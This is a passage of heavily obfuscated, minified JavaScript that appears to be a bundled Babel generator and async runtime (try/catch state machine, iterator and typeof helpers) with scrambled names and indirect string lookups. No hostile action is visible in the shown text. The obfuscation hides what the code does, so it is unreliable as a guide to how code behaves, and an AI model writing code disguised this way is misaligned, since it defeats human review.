FT()[nc(nk)],N2([],[][[]]))?FT()[nc(qZ)](xG,Od,K2,zd,lS,q9):FT()[nc(lr)](G2,ZW,Zz,zKs,Tps,qZ),HMs[KG(typeof nj()[Zh(RV)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[FO(FO([])),DK,MM,s6s]):nj()[Zh(DK)](x2,m9,Dx,VM)])){if(Urs=Gqs[tj()[vP(rk)].call(null,x2,dms)]?KSs:QQs,KG(HMs[FT()[nc(EV)](cg,Gk,lf,m9,vjs,cw)],xSs))continue;var TDs;return TDs=Pk(O,[HT(typeof VD()[TZ(Qj)],'undefined')?VD()[TZ(q9)](hP,cM,qZ):VD()[TZ(Dx)](r3s,Hr,O5),HMs[HT(typeof FT()[nc(RO)],N2(tj()[vP(bh)](B2,Fj),[][[]]))?FT()[nc(EV)](Sl,Gk,DK,m9,vjs,Hx):FT()[nc(lr)](xO,M5,d9,X3s,AXs,X9)],tj()[vP(rk)](x2,dms),Gqs[HT(typeof tj()[vP(UN)],'undefined')?tj()[vP(rk)](x2,dms):tj()[vP(F9)](CQ,NB)]]),Vh.pop(),TDs;}KG(nj()[Zh(Qj)].call(null,x2,Zz,GP,VO),HMs[nj()[Zh(DK)](lx,Px,Dx,VM)])&&(Urs=KSs,Gqs[GG()[Vd(q2)](fk,Uz,x8s,Lq)]=nj()[Zh(Qj)].call(null,xO,fZ,GP,VO),Gqs[FT()[nc(EV)](xO,Gk,FO({}),m9,vjs,GP)]=HMs[FT()[nc(EV)].apply(null,[R5,Gk,lr,m9,vjs,xG])]);}Vh.pop();};}function Hqs(AAs,tJs){Vh.push(w0s);var tls=tJs[GG()[Vd(q2)].call(null,Hx,RA,xE,Lq)];var DGs=AAs[OT()[Ez(cg)](Mr,Sl,FO(Z9),FO({}))][tls];if(KG(DGs,fds)){var f5s;return tJs[dk()[kk(Jx)].apply(null,[cZ,bBs])]=null,KG(nj()[Zh(Qj)].apply(null,[g5,Kg,GP,t9]),tls)&&AAs[OT()[Ez(cg)].call(null,Mr,Sl,QO,FO(FO({})))][GG()[Vd(Qj)].apply(null,[FO([]),Dx,Hss,L9])]&&(tJs[GG()[Vd(q2)](Lq,cw,xE,Lq)]=GG()[Vd(Qj)](kz,lZ,Hss,L9),tJs[FT()[nc(EV)](R5,Gk,R5,m9,h9,UN)]=fds,Hqs(AAs,tJs),KG(nj()[Zh(Qj)].call(null,PD,kz,GP,t9),tJs[GG()[Vd(q2)].apply(null,[BN,FO(FO(B2)),xE,Lq])]))||HT(KG(typeof GG()[Vd(fZ)],'undefined')?GG()[Vd(nk)].apply(null,[FO(Z9),Lj,b3s,HJ]):GG()[Vd(Qj)](FO(B2),gz,Hss,L9),tls)&&(tJs[GG()[Vd(q2)](DK,FO(Z9),xE,Lq)]=nj()[Zh(Qj)](Z9,pZ,GP,t9),tJs[FT()[nc(EV)](cg,Gk,Xz,m9,h9,L9)]=new (Q7[HT(typeof nj()[Zh(rk)],'undefined')?nj()[Zh(lr)].apply(null,[RO,bh,RA,sQ]):nj()[Zh(mz)].call(null,FO([]),lc,HIs,hPs)])(N2(N2(OT()[Ez(vd)].apply(null,[Rfs,sM,Wf,Wf]),tls),nj()[Zh(dd)](FO(FO([])),SD,Kg,rH)))),Vh.pop(),f5s=xSs,f5s;}var mMs=Qqs(sb,[DGs,AAs[OT()[Ez(cg)](Mr,Sl,kz,FO(FO({})))],tJs[FT()[nc(EV)](vG,Gk,OV,m9,h9,FO({}))]]);if(KG(nj()[Zh(Qj)](UN,lc,GP,t9),mMs[nj()[Zh(DK)].call(null,Dx,Wf,Dx,xTs)])){var xLs;return tJs[GG()[Vd(q2)].apply(null,[FO(B2),qV,xE,Lq])]=nj()[Zh(Qj)](Kg,Sk,GP,t9),tJs[HT(typeof FT()[nc(EV)],N2([],[][[]]))?FT()[nc(EV)].call(null,Sk,Gk,p2,m9,h9,LZ):FT()[nc(lr)].call(null,Hx,L9s,Ed,wF,I9,FO(FO({})))]=mMs[FT()[nc(EV)](SD,Gk,qK,m9,h9,FO([]))],tJs[dk()[kk(Jx)].apply(null,[cZ,bBs])]=null,Vh.pop(),xLs=xSs,xLs;}var vBs=mMs[FT()[nc(EV)](k5,Gk,kz,m9,h9,FO({}))];var NQs;return NQs=vBs?vBs[tj()[vP(rk)](x2,xts)]?(tJs[AAs[VD()[TZ(rk)].call(null,Px,Q2,cw)]]=vBs[VD()[TZ(q9)](hP,T8s,UN)],tJs[nF()[SS(Sk)](Dx,Z9,F5,MG,J9,Jx)]=AAs[HT(typeof GG()[Vd(qK)],N2('',[][[]]))?GG()[Vd(dd)](DK,Ed,DHs,cS):GG()[Vd(nk)].apply(null,[G2,rQ,tr,q9])],HT(GG()[Vd(Qj)](nE,sL,Hss,L9),tJs[GG()[Vd(q2)].apply(null,[pZ,C5,xE,Lq])])&&(tJs[HT(typeof GG()[Vd(gz)],'undefined')?GG()[Vd(q2)](wL,O5,xE,Lq):GG()[Vd(nk)](qZ,Sk,DA,kgs)]=nF()[SS(Sk)](Dx,Od,F5,m9,J9,d9),tJs[FT()[nc(EV)](Gk,Gk,x2,m9,h9,QQ)]=fds),tJs[dk()[kk(Jx)](cZ,bBs)]=null,xSs):vBs:(tJs[GG()[Vd(q2)](mz,FO(FO([])),xE,Lq)]=nj()[Zh(Qj)].call(null,wO,PV,GP,t9),tJs[FT()[nc(EV)].call(null,lx,Gk,EV,m9,h9,SD)]=new (Q7[HT(typeof nj()[Zh(cg)],N2([],[][[]]))?nj()[Zh(lr)](FO(FO([])),LE,RA,sQ):nj()[Zh(mz)].apply(null,[AV,QQ,tL,SE])])(dk()[kk(Uz)](vHs,FBs)),tJs[dk()[kk(Jx)](cZ,bBs)]=null,xSs),Vh.pop(),NQs;}LAs[HT(typeof dk()[kk(Zz)],N2('',[][[]]))?dk()[kk(bh)].apply(null,[Dx,pQ]):dk()[kk(EV)](Zms,nZs)]=LNs;crs(xds,nj()[Zh(Gk)](FO([]),vd,K2,l9s),Pk(O,[VD()[TZ(q9)](hP,WLs,FO(FO(B2))),LNs,nF()[SS(F9)](lr,L9,pQ,dd,wLs,FO(FO(Z9))),FO(Z9)]));crs(LNs,nj()[Zh(Gk)](Jx,q2,K2,l9s),Pk(O,[VD()[TZ(q9)](hP,WLs,cw),LAs,nF()[SS(F9)](lr,Gk,pQ,L9,wLs,fh),FO(Z9)]));LAs[dk()[kk(PD)](qT,Vbs)]=kls(LNs,WAs,DS()[Yq(nk)](DK,cg,PD,Hr,FO(FO([]))));KQs[GG()[Vd(Rf)](FO(Z9),FO({}),gXs,O5)]=function(Q5s){Vh.push(jq);var PBs=T2(O9()[Gj(F9)](V5,qZ,fk,Lq),typeof Q5s)&&Q5s[nj()[Zh(Gk)](qV,g5,K2,I0s)];var M5s;return M5s=FO(FO(PBs))&&(KG(PBs,LAs)||KG(DS()[Yq(nk)](DK,cg,GP,ATs,FO(Z9)),PBs[dk()[kk(PD)](qT,wK)]||PBs[FT()[nc(Z9)].apply(null,[wO,Dx,PV,UN,wvs,FO(FO(B2))])])),Vh.pop(),M5s;};KQs[GG()[Vd(Jx)](tJ,pZ,G5,ZD)]=function(lQs){Vh.push(ZG);Q7[dk()[kk(RV)].call(null,m9,CHs)][nj()[Zh(lx)].apply(null,[lc,Lq,hP,VM])]?Q7[HT(typeof dk()[kk(mz)],'undefined')?dk()[kk(RV)](m9,CHs):dk()[kk(EV)](QTs,Kzs)][nj()[Zh(lx)].apply(null,[FO(Z9),qV,hP,VM])](lQs,LNs):(lQs[nj()[Zh(p2)](Sl,SD,vG,V2s)]=LNs,kls(lQs,WAs,KG(typeof DS()[Yq(vd)],N2([],[][[]]))?DS()[Yq(Lj)](Sl,Df,tJ,vM,vk):DS()[Yq(nk)].apply(null,[DK,cg,I9,shs,x2])));lQs[dk()[kk(bh)](Dx,cVs)]=Q7[KG(typeof dk()[kk(fZ)],N2([],[][[]]))?dk()[kk(EV)].apply(null,[Lxs,JI]):dk()[kk(RV)].call(null,m9,CHs)][HT(typeof nj()[Zh(W2)],N2('',[][[]]))?nj()[Zh(Zz)](Wf,lc,QQ,ES):nj()[Zh(mz)](FO({}),xG,pIs,AG)](xds);var PJs;return Vh.pop(),PJs=lQs,PJs;};KQs[dk()[kk(Mf)].apply(null,[vd,tw])]=function(cDs){return Qqs.apply(this,[qn,arguments]);};FMs(Fds[dk()[kk(bh)].apply(null,[Dx,pQ])]);kls(Fds[dk()[kk(bh)].call(null,Dx,pQ)],Grs,function(){return Qqs.apply(this,[bs,arguments]);});KQs[HT(typeof VD()[TZ(Mf)],N2([],[][[]]))?VD()[TZ(Uz)](Nbs,CC,x2):VD()[TZ(Dx)](vjs,VL,FO(FO(B2)))]=Fds;KQs[VD()[TZ(vG)].call(null,k5,Bzs,DK)]=function(nls,YIs,xDs,WIs,Drs){Vh.push(NA);KG(H0s(Z9),Drs)&&(Drs=Q7[VD()[TZ(PD)].apply(null,[PD,CC,bh])]);var NEs=new Fds(ZSs(nls,YIs,xDs,WIs),Drs);var YBs;return YBs=KQs[HT(typeof GG()[Vd(bh)],N2('',[][[]]))?GG()[Vd(Rf)](PD,Ah,LB,O5):GG()[Vd(nk)](q9,Sl,mps,fh)](YIs)?NEs:NEs[nF()[SS(Sk)](Dx,fk,F5,Lq,g9s,q9)]()[tj()[vP(p2)](Lq,BM)](function(UQs){Vh.push(BM);var bEs;return bEs=UQs[tj()[vP(rk)](x2,sG)]?UQs[HT(typeof VD()[TZ(PV)],'undefined')?VD()[TZ(q9)](hP,zJ,L9):VD()[TZ(Dx)](cVs,bW,xG)]:NEs[nF()[SS(Sk)](Dx,Z9,F5,PD,qC,Dx)](),Vh.pop(),bEs;}),Vh.pop(),YBs;};FMs(xds);kls(xds,WAs,mM()[ng(Od)].call(null,QO,Hr,Zz,rk,m9));kls(xds,mLs,function(){return Qqs.apply(this,[hU,arguments]);});kls(xds,O9()[Gj(k5)](C3s,qZ,FI,Hx),function(){return Qqs.apply(this,[mH,arguments]);});KQs[tj()[vP(PD)].call(null,qK,rx)]=function(vDs){return Qqs.apply(this,[Qs,arguments]);};KQs[OT()[Ez(dd)].call(null,qI,UC,FO(FO({})),x2)]=AGs;Wds[dk()[kk(bh)].apply(null,[Dx,pQ])]=Pk(O,[nj()[Zh(Gk)](x2,X9,K2,l9s),Wds,KG(typeof GG()[Vd(Zz)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[FO(B2),C5,BN,DTs]):GG()[Vd(lx)].call(null,FO(FO([])),Mf,WN,LN),function rEs(FSs){Vh.push(GTs);if(this[tj()[vP(LN)](RA,ARs)]=Z9,this[nF()[SS(Sk)](Dx,xO,F5,q9,F5,Jx)]=Z9,this[mM()[ng(F9)].call(null,PV,FQ,Dx,Dx,FO(FO(B2)))]=this[KG(typeof GG()[Vd(Wf)],N2('',[][[]]))?GG()[Vd(nk)](FO(FO({})),PD,hS,Qts):GG()[Vd(vd)](PV,FO(FO({})),Hzs,G2)]=fds,this[tj()[vP(rk)].call(null,x2,pIs)]=FO(B2),this[dk()[kk(Jx)].call(null,cZ,F7s)]=null,this[GG()[Vd(q2)].apply(null,[lZ,FO(B2),Hr,Lq])]=KG(typeof nF()[SS(DK)],N2([],[][[]]))?nF()[SS(Gk)](cHs,Kg,HJ,FO(FO({})),qS,cw):nF()[SS(Sk)].apply(null,[Dx,Ah,F5,L9,F5,FO(FO(B2))]),this[FT()[nc(EV)].call(null,wL,Gk,RO,m9,gg,p2)]=fds,this[VD()[TZ(Jx)](kz,Rx,wO)][dk()[kk(rk)].apply(null,[Jg,qg])](WJs),FO(FSs))for(var qgs in this)KG(nj()[Zh(RV)](Px,EV,OG,Lxs),qgs[tj()[vP(Gk)](Er,P2s)](Z9))&&VEs.call(this,qgs)&&FO(Q7[KG(typeof GG()[Vd(q9)],N2('',[][[]]))?GG()[Vd(nk)](Z9,Z9,kg,Ejs):GG()[Vd(p2)](K2,C5,x0,LZ)](FQs(qgs[OT()[Ez(lx)].call(null,bm,lx,m9,fh)](B2))))&&(this[qgs]=fds);Vh.pop();},GG()[Vd(Uz)].call(null,AV,q2,tN,C5),function(){return Qqs.apply(this,[Dn,arguments]);},nj()[Zh(vd)](DK,FO(B2),lx,BT),function RGs(ZQs){Vh.push(Jrs);if(this[tj()[vP(rk)].apply(null,[x2,lns])])throw ZQs;var I5s=this;function WQs(jqs,VBs){Vh.push(rHs);ZBs[nj()[Zh(DK)].call(null,FO(B2),ZD,Dx,jP)]=nj()[Zh(Qj)](Zz,fh,GP,YD);ZBs[FT()[nc(EV)].call(null,fk,Gk,rQ,m9,Wt,lZ)]=ZQs;I5s[nF()[SS(Sk)](Dx,Mf,F5,Ed,Nj,RA)]=jqs;VBs&&(I5s[GG()[Vd(q2)](Lj,g5,D9s,Lq)]=KG(typeof nF()[SS(k5)],'undefined')?nF()[SS(Gk)].call(null,IDs,MG,RQs,FO([]),kIs,Sk):nF()[SS(Sk)](Dx,rk,F5,O5,Nj,FO(Z9)),I5s[HT(typeof FT()[nc(xO)],N2([],[][[]]))?FT()[nc(EV)](gz,Gk,B2,m9,Wt,qV):FT()[nc(lr)].apply(null,[Ah,RQs,m9,dN,Uzs,bh])]=fds);var V5s;return Vh.pop(),V5s=FO(FO(VBs)),V5s;}for(var IIs=mV(this[VD()[TZ(Jx)].call(null,kz,p9,Rf)][KG(typeof OT()[Ez(Uz)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,Sw,VM,W2,Kg):OT()[Ez(Z9)](qks,vd,Lj,lx)],B2);KL(IIs,Z9);--IIs){var Pls=this[VD()[TZ(Jx)](kz,p9,Px)][IIs],ZBs=Pls[O9()[Gj(DK)](ML,EV,m2,RO)];if(KG(nF()[SS(q9)](Dx,K2,Ug,FO([]),WVs,qK),Pls[dk()[kk(vG)](jl,sT)])){var PQs;return PQs=WQs(nj()[Zh(Rf)].apply(null,[vd,RO,Ed,Fms])),Vh.pop(),PQs;}if(Mbs(Pls[dk()[kk(vG)](jl,sT)],this[tj()[vP(LN)].apply(null,[RA,LI])])){var SIs=VEs.call(Pls,tj()[vP(Jx)](O5,KMs)),hQs=VEs.call(Pls,tj()[vP(Uz)].apply(null,[wO,CPs]));if(SIs&&hQs){if(jx(this[tj()[vP(LN)].call(null,RA,LI)],Pls[tj()[vP(Jx)](O5,KMs)])){var KAs;return KAs=WQs(Pls[tj()[vP(Jx)].apply(null,[O5,KMs])],FO(Z9)),Vh.pop(),KAs;}if(jx(this[tj()[vP(LN)](RA,LI)],Pls[KG(typeof tj()[vP(Zz)],N2('',[][[]]))?tj()[vP(F9)](RYs,O5):tj()[vP(Uz)](wO,CPs)])){var TSs;return TSs=WQs(Pls[tj()[vP(Uz)].call(null,wO,CPs)]),Vh.pop(),TSs;}}else if(SIs){if(jx(this[HT(typeof tj()[vP(Vw)],N2('',[][[]]))?tj()[vP(LN)].apply(null,[RA,LI]):tj()[vP(F9)].apply(null,[jAs,BYs])],Pls[tj()[vP(Jx)](O5,KMs)])){var Zqs;return Zqs=WQs(Pls[tj()[vP(Jx)].call(null,O5,KMs)],FO(Z9)),Vh.pop(),Zqs;}}else{if(FO(hQs))throw new (Q7[dk()[kk(Sk)].call(null,cE,B7s)])(OT()[Ez(p2)](fXs,cw,Qj,qV));if(jx(this[tj()[vP(LN)].call(null,RA,LI)],Pls[tj()[vP(Uz)](wO,CPs)])){var TBs;return TBs=WQs(Pls[tj()[vP(Uz)].apply(null,[wO,CPs])]),Vh.pop(),TBs;}}}}Vh.pop();},tj()[vP(Rf)](vps,CO),function qIs(BBs,Ngs){Vh.push(CZs);for(var XJs=mV(this[VD()[TZ(Jx)].call(null,kz,xD,Z9)][OT()[Ez(Z9)](IC,vd,FO(Z9),QQ)],B2);KL(XJs,Z9);--XJs){var TQs=this[KG(typeof VD()[TZ(rk)],'undefined')?VD()[TZ(Dx)].apply(null,[W3s,U3s,FO(FO(Z9))]):VD()[TZ(Jx)](kz,xD,DK)][XJs];if(Mbs(TQs[dk()[kk(vG)].apply(null,[jl,LG])],this[HT(typeof tj()[vP(OV)],N2('',[][[]]))?tj()[vP(LN)](RA,Rq):tj()[vP(F9)](IB,Mr)])&&VEs.call(TQs,tj()[vP(Uz)].call(null,wO,P6))&&jx(this[tj()[vP(LN)](RA,Rq)],TQs[tj()[vP(Uz)](wO,P6)])){var JLs=TQs;break;}}JLs&&(KG(nF()[SS(xO)](F9,OV,vns,qZ,V3s,FO(FO({}))),BBs)||KG(tj()[vP(C5)].call(null,LE,lKs),BBs))&&Mbs(JLs[dk()[kk(vG)](jl,LG)],Ngs)&&Mbs(Ngs,JLs[KG(typeof tj()[vP(gz)],'undefined')?tj()[vP(F9)](OI,kXs):tj()[vP(Uz)](wO,P6)])&&(JLs=null);var Vqs=JLs?JLs[O9()[Gj(DK)](mI,EV,m2,vG)]:{};Vqs[nj()[Zh(DK)].call(null,BN,FO([]),Dx,RM)]=BBs;Vqs[FT()[nc(EV)].call(null,Zz,Gk,R5,m9,Ejs,FO(Z9))]=Ngs;var HEs;return HEs=JLs?(this[GG()[Vd(q2)](wO,FO(FO(B2)),vms,Lq)]=HT(typeof nF()[SS(B2)],'undefined')?nF()[SS(Sk)](Dx,Uz,F5,cw,fM,L9):nF()[SS(Gk)].call(null,L4s,BN,R5,xG,EM,LZ),this[nF()[SS(Sk)](Dx,LZ,F5,FO({}),fM,xG)]=JLs[tj()[vP(Uz)].call(null,wO,P6)],xSs):this[HT(typeof dk()[kk(Kg)],'undefined')?dk()[kk(LN)](O5,DG):dk()[kk(EV)](H2s,kA)](Vqs),Vh.pop(),HEs;},KG(typeof dk()[kk(Sl)],'undefined')?dk()[kk(EV)](mPs,Hx):dk()[kk(LN)](O5,Wr),function dNs(Sds,EJs){Vh.push(cls);if(KG(nj()[Zh(Qj)](FO(B2),Jx,GP,Ss),Sds[nj()[Zh(DK)](Lj,W2,Dx,wT)]))throw Sds[FT()[nc(EV)](lc,Gk,Sl,m9,nOs,FO([]))];KG(KG(typeof nF()[SS(RO)],N2(tj()[vP(bh)](B2,xv),[][[]]))?nF()[SS(Gk)](Lj,cg,WVs,FO(B2),WLs,FO(FO(B2))):nF()[SS(xO)].call(null,F9,rQ,vns,wL,Wms,Kq),Sds[nj()[Zh(DK)](Xz,FO(FO(Z9)),Dx,wT)])||KG(tj()[vP(C5)](LE,TV),Sds[nj()[Zh(DK)](QO,FO(Z9),Dx,wT)])?this[nF()[SS(Sk)].call(null,Dx,g5,F5,vk,xTs,Jx)]=Sds[FT()[nc(EV)](nk,Gk,R5,m9,nOs,g5)]:KG(KG(typeof GG()[Vd(Jx)],N2('',[][[]]))?GG()[Vd(nk)].call(null,vk,B2,N4s,Od):GG()[Vd(Qj)](vG,FO({}),Ums,L9),Sds[nj()[Zh(DK)](vG,Mf,Dx,wT)])?(this[nj()[Zh(rk)](UN,d9,B2,Sc)]=this[FT()[nc(EV)](Zz,Gk,lZ,m9,nOs,PV)]=Sds[KG(typeof FT()[nc(q9)],N2(tj()[vP(bh)](B2,xv),[][[]]))?FT()[nc(lr)](Wf,YW,C5,tr,JM,Uz):FT()[nc(EV)](LN,Gk,rQ,m9,nOs,Wf)],this[KG(typeof GG()[Vd(R5)],'undefined')?GG()[Vd(nk)](QO,lf,zQ,hq):GG()[Vd(q2)](FO([]),k5,DXs,Lq)]=GG()[Vd(Qj)](Kq,FO(FO({})),Ums,L9),this[nF()[SS(Sk)](Dx,Qj,F5,Gk,xTs,FO(B2))]=nj()[Zh(Rf)](OG,FO({}),Ed,pG)):KG(FT()[nc(qZ)](Kq,Od,Jx,zd,xTs,qZ),Sds[HT(typeof nj()[Zh(qV)],N2([],[][[]]))?nj()[Zh(DK)](vd,sL,Dx,wT):nj()[Zh(mz)](RV,m9,X1,k5)])&&EJs&&(this[nF()[SS(Sk)](Dx,O5,F5,FO(FO([])),xTs,k5)]=EJs);var OLs;return Vh.pop(),OLs=xSs,OLs;},HT(typeof dk()[kk(Qj)],'undefined')?dk()[kk(C5)](sL,Xfs):dk()[kk(EV)].call(null,JS,qS),function PEs(BIs){Vh.push(dms);for(var NSs=mV(this[VD()[TZ(Jx)].apply(null,[kz,rc,F9])][OT()[Ez(Z9)].apply(null,[KO,vd,Sl,FO(B2)])],B2);KL(NSs,Z9);--NSs){var FGs=this[VD()[TZ(Jx)].apply(null,[kz,rc,FO(FO([]))])][NSs];if(KG(FGs[tj()[vP(Uz)](wO,Rd)],BIs)){var IAs;return this[dk()[kk(LN)].apply(null,[O5,Mz])](FGs[HT(typeof O9()[Gj(nk)],N2([],[][[]]))?O9()[Gj(DK)].apply(null,[Uzs,EV,m2,SD]):O9()[Gj(RV)](kZs,QEs,Wfs,G2)],FGs[VD()[TZ(Rf)](RA,fT,qT)]),Vh.pop(),WJs(FGs),IAs=xSs,IAs;}}Vh.pop();},nF()[SS(DK)](F9,Kg,Zxs,FO(FO({})),wLs,FO(B2)),function VDs(trs){Vh.push(Ah);for(var Ids=mV(this[VD()[TZ(Jx)](kz,bm,mz)][OT()[Ez(Z9)].call(null,kAs,vd,FO(FO([])),lr)],B2);KL(Ids,Z9);--Ids){var LIs=this[VD()[TZ(Jx)].apply(null,[kz,bm,Z9])][Ids];if(KG(LIs[KG(typeof dk()[kk(Jx)],N2([],[][[]]))?dk()[kk(EV)](HIs,TZs):dk()[kk(vG)].call(null,jl,Hq)],trs)){var tqs=LIs[O9()[Gj(DK)](Wps,EV,m2,kz)];if(KG(nj()[Zh(Qj)].apply(null,[sL,FO([]),GP,nOs]),tqs[KG(typeof nj()[Zh(g5)],N2([],[][[]]))?nj()[Zh(mz)](FO(FO([])),Sk,YL,nN):nj()[Zh(DK)](Od,k5,Dx,LA)])){var dIs=tqs[FT()[nc(EV)](BN,Gk,Hx,m9,vps,pZ)];WJs(LIs);}var FEs;return Vh.pop(),FEs=dIs,FEs;}}throw new (Q7[dk()[kk(Sk)](cE,fZ)])(HT(typeof O9()[Gj(Sk)],'undefined')?O9()[Gj(RO)].apply(null,[fB,vk,Z9,Kq]):O9()[Gj(RV)](Qks,mPs,zVs,Uz));},tj()[vP(Vw)].apply(null,[Xz,lV]),function YMs(xgs,KEs,PAs){Vh.push(QA);this[dk()[kk(Jx)](cZ,X1)]=Pk(O,[OT()[Ez(cg)].apply(null,[sh,Sl,cg,AV]),AGs(xgs),VD()[TZ(rk)].apply(null,[Px,cU,Kq]),KEs,GG()[Vd(dd)](OV,RO,Wl,cS),PAs]);KG(nF()[SS(Sk)](Dx,nE,F5,QQ,O2s,vd),this[KG(typeof GG()[Vd(xO)],'undefined')?GG()[Vd(nk)].call(null,fk,Kq,hHs,qts):GG()[Vd(q2)].apply(null,[Mf,qV,Vcs,Lq])])&&(this[FT()[nc(EV)].apply(null,[F9,Gk,Sk,m9,jAs,Rf])]=fds);var FLs;return Vh.pop(),FLs=xSs,FLs;}]);var sBs;return Vh.pop(),sBs=KQs,sBs;};var HAs=function(SAs){"@babel/helpers - typeof";Vh.push(q9);HAs=T2(O9()[Gj(F9)].apply(null,[KE,qZ,fk,Xz]),typeof Q7[HT(typeof GG()[Vd(X9)],N2('',[][[]]))?GG()[Vd(bh)](FO(FO(Z9)),Xz,hHs,ZG):GG()[Vd(nk)](Vw,Xz,Xrs,NM)])&&T2(GG()[Vd(ZD)](Kq,FO({}),hcs,wO),typeof Q7[GG()[Vd(bh)](FO(B2),Er,hHs,ZG)][OT()[Ez(cg)].apply(null,[b5,Sl,q2,lf])])?function(JE){return Eq.apply(this,[jX,arguments]);}:function(mr){return Eq.apply(this,[PY,arguments]);};var cMs;return Vh.pop(),cMs=HAs(SAs),cMs;};var Mjs=function(){"use strict";var q5s=function(QDs,fBs,hLs){return TNs.apply(this,[N0,arguments]);};var Lqs=function(cLs,Kls,Yls,h5s){Vh.push(Lg);var Sls=Kls&&BL(Kls[KG(typeof dk()[kk(Ah)],'undefined')?dk()[kk(EV)](TXs,Xg):dk()[kk(bh)].apply(null,[Dx,r6s])],RLs)?Kls:RLs;var zIs=Q7[dk()[kk(RV)].call(null,m9,Xd)][nj()[Zh(Zz)](FO(FO({})),QO,QQ,JL)](Sls[dk()[kk(bh)].call(null,Dx,r6s)]);var gLs=new dBs(h5s||[]);nAs(zIs,dk()[kk(p2)](XC,fD),Pk(O,[VD()[TZ(q9)](hP,T9,LE),rrs(cLs,Yls,gLs)]));var gMs;return Vh.pop(),gMs=zIs,gMs;};var RLs=function(){};var GLs=function(){};var nDs=function(){};var hEs=function(TJs,qAs){function RAs(fEs,Trs,BEs,Srs){Vh.push(M8s);var MBs=Eq(qm,[TJs[fEs],TJs,Trs]);if(HT(nj()[Zh(Qj)](FO(FO(B2)),SD,GP,s2),MBs[nj()[Zh(DK)](FO(FO(Z9)),FO(Z9),Dx,lk)])){var VLs=MBs[FT()[nc(EV)](Er,Gk,PD,m9,GO,qV)],QGs=VLs[VD()[TZ(q9)](hP,Gf,bh)];var Kds;return Kds=QGs&&T2(KG(typeof OT()[Ez(qV)],'undefined')?OT()[Ez(qZ)](M4s,Tvs,Lj,Od):OT()[Ez(q9)](px,PS,FO({}),qZ),HAs(QGs))&&bGs.call(QGs,nj()[Zh(q2)].call(null,fk,Ed,F9,Ff))?qAs[GG()[Vd(cg)].call(null,L9,FO(B2),Dj,fW)](QGs[HT(typeof nj()[Zh(d9)],N2([],[][[]]))?nj()[Zh(q2)].apply(null,[Gk,W2,F9,Ff]):nj()[Zh(mz)](Mf,Z9,zjs,Kq)])[tj()[vP(p2)](Lq,UV)](function(Fgs){Vh.push(Ils);RAs(nF()[SS(Sk)].apply(null,[Dx,q2,F5,GP,wI,FO(Z9)]),Fgs,BEs,Srs);Vh.pop();},function(HSs){Vh.push(K2s);RAs(nj()[Zh(Qj)](d9,nk,GP,Md),HSs,BEs,Srs);Vh.pop();}):qAs[GG()[Vd(cg)](Z9,Px,Dj,fW)](QGs)[HT(typeof tj()[vP(RV)],N2('',[][[]]))?tj()[vP(p2)].call(null,Lq,UV):tj()[vP(F9)].call(null,hHs,lP)](function(FJs){Vh.push(pss);VLs[VD()[TZ(q9)].call(null,hP,l6s,GP)]=FJs,BEs(VLs);Vh.pop();},function(jMs){var qDs;Vh.push(Vl);return qDs=RAs(nj()[Zh(Qj)].call(null,xO,lZ,GP,Mc),jMs,BEs,Srs),Vh.pop(),qDs;}),Vh.pop(),Kds;}Srs(MBs[FT()[nc(EV)].apply(null,[Sl,Gk,Zz,m9,GO,RV])]);Vh.pop();}Vh.push(Qj);var zLs;nAs(this,dk()[kk(p2)](XC,HZs),Pk(O,[VD()[TZ(q9)](hP,dI,cZ),function bAs(hgs,VQs){var KNs=function(){return new qAs(function(xGs,zqs){RAs(hgs,VQs,xGs,zqs);});};var srs;Vh.push(YEs);return srs=zLs=zLs?zLs[tj()[vP(p2)](Lq,O2s)](KNs,KNs):KNs(),Vh.pop(),srs;}]));Vh.pop();};var Cds=function(mBs){return TNs.apply(this,[Fs,arguments]);};var YSs=function(XJ){return dQ.apply(this,[pR,arguments]);};var dBs=function(rQs){Vh.push(fJ);this[VD()[TZ(Jx)](kz,Y9,qK)]=[Pk(O,[dk()[kk(vG)](jl,xq),HT(typeof nF()[SS(RO)],N2(tj()[vP(bh)].apply(null,[B2,FE]),[][[]]))?nF()[SS(q9)].apply(null,[Dx,Mf,Ug,FO(FO({})),W6s,fZ]):nF()[SS(Gk)](Kq,UN,cE,ZD,Djs,pZ)])],rQs[dk()[kk(rk)].call(null,Jg,lPs)](Cds,this),this[GG()[Vd(lx)].call(null,Ah,cw,cls,LN)](FO(PK[Lj]));Vh.pop();};var jIs=function(SBs){Vh.push(zGs);if(SBs||KG(tj()[vP(bh)].call(null,B2,wK),SBs)){var MGs=SBs[VMs];if(MGs){var vEs;return Vh.pop(),vEs=MGs.call(SBs),vEs;}if(T2(O9()[Gj(F9)].call(null,VUs,qZ,fk,SD),typeof SBs[nF()[SS(Sk)](Dx,cw,F5,RO,SRs,FO([]))])){var OSs;return Vh.pop(),OSs=SBs,OSs;}if(FO(Q7[GG()[Vd(p2)].apply(null,[Jx,q9,Q9,LZ])](SBs[OT()[Ez(Z9)](Hjs,vd,nE,RO)]))){var Kqs=FJ(B2),lls=function wIs(){Vh.push(sE);for(;jx(++Kqs,SBs[OT()[Ez(Z9)](Uq,vd,F9,g5)]);)if(bGs.call(SBs,Kqs)){var BJs;return wIs[VD()[TZ(q9)].call(null,hP,dxs,nk)]=SBs[Kqs],wIs[HT(typeof tj()[vP(W2)],'undefined')?tj()[vP(rk)](x2,bNs):tj()[vP(F9)].call(null,xRs,ES)]=FO(B2),Vh.pop(),BJs=wIs,BJs;}wIs[VD()[TZ(q9)].call(null,hP,dxs,C5)]=Ags;wIs[KG(typeof tj()[vP(F9)],N2('',[][[]]))?tj()[vP(F9)].call(null,l6s,KMs):tj()[vP(rk)].call(null,x2,bNs)]=FO(Z9);var GIs;return Vh.pop(),GIs=wIs,GIs;};var pQs;return pQs=lls[nF()[SS(Sk)](Dx,wL,F5,d9,SRs,FO(FO(Z9)))]=lls,Vh.pop(),pQs;}}throw new (Q7[nj()[Zh(lr)].call(null,cw,Er,RA,mI)])(N2(HAs(SBs),GG()[Vd(rk)](Rf,fh,p5,Zz)));};Vh.push(DXs);Mjs=function TIs(){return GNs;};var Ags;var GNs={};var lIs=Q7[dk()[kk(RV)].apply(null,[m9,z9])][dk()[kk(bh)].call(null,Dx,Lns)];var bGs=lIs[GG()[Vd(RV)](nE,lZ,Xf,xG)];var nAs=Q7[dk()[kk(RV)](m9,z9)][KG(typeof 